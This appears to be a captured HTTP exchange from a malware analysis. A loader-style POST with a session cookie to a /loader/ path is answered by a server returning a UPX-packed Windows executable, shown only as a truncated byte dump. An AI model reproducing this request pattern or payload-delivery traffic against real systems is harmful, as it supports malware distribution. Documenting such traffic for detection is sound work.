 POST /loader/Kv2TDW4O HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host:
Content-Length: 20
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: __ddg1=YSEeLtlHm1zePfGJjq4Y; PHPSESSID=97186d8d5bd5451b7bd89c70cfc7f47a
--boundaryaswell--
HTTP/1.1 200 OK
Server: ddos-guard
Connection: keep-alive
Keep-Alive: timeout=60
Date: Sun, 02 Aug 2020 12:37:10 GMT
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Transfer-Encoding: chunked
2DCF
MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$........s..R...R...R....C..P.....;.S..._@#.a..._@......_@..g...[j..[...
[jo.w...R...r.............#.S..._@'.S...R.k.S.....".S...RichR...................PE..L.....%_..........."......p........
. .....
.. ....@.......................................@...@.......@.........................$....
...................j..............................................H...........................................UPX0......
.............................UPX1.....p....
..d..............@....rsrc........
.......h..............@....
....3.91.UPX!
Ots安全